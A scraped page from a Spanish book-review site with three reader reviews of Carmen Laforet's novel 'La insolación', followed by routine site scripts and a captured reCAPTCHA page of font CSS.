						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/glauka">
					<img src="https://quelibroleo.com/web/public/images/avatares/glauka.jpg" alt="Avatar">
					<span>glauka</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Resulta que esta novela es el primer volumen de una trilogía que habría de llamarse "Tres pasos fuera del tiempo", y digo habría porque no la concluyó. Póstumamente, sus herederos editaron la segunda parte, titulada "Al volver la esquina". Desgraciadamente del tercer volumen sólo encontraron notas sueltas. 
La historia trata sobre tres adolescentes que se reúnen cada verano en un pueblo de la costa levantina, en la época de la posguerra española. Allí viven aventuras y desventuras mientras se van haciendo mayores y van aprendiendo a ser adultos. 
Más que la historia en sí, lo que destaco de la novela son las magníficas descripciones de los personajes, ambientes, parece que los estés viendo. En este aspecto, Carmen Laforet es una maestra. No es lo que cuenta, sino como lo cuenta. Sólo por eso ya vale la pena leer a esta autora. 
Es una buena novela, aunque me gustó mucho más "Nada". 
La isla literaria. </p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="34499">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/poleo">
					<img src="https://quelibroleo.com/web/public/images/avatares/poleo.gif" alt="Avatar">
					<span>elvira</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Me parece una obra maestra, Nos habla de las relaciones de 3 adolecentes durante 3 veranos en una ciudad de la costa levantina durante la inmediata postguerra (empieza en 1940), interrumpidos por los cursos que el protagonista tiene que pasar estudiando en casa de sus abuelos en Alicante. Aunque forma parte de una trilogía, sólo se pudo editar la segunda novela de manera póstuma, “Al volver la esquina”. Una obra que representa la novela de postguerra española, juntamente con “Nada”, “El jarama”, “La colmena”, “Tiempo de silencio”…</p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="30515">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/lumen">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>manuela rivera garcía</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Me gustó bastante. No tiene más pretensión que reflejar esos veranos interminables de la adolescencia en los que no ocurre nada digno de mención.Quizás lo mejor es cómo está retratada la relación enfermiza entre los dos hermanos y el desenlace final. Lo recomiendo.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="17504">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/la-insolacion";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "6",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "8",
                        "porcentaje": "33.33",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "6",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "3",
                        "porcentaje": "12.50",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "4.17",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qq5ln3jhau59
body_size: 48541
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
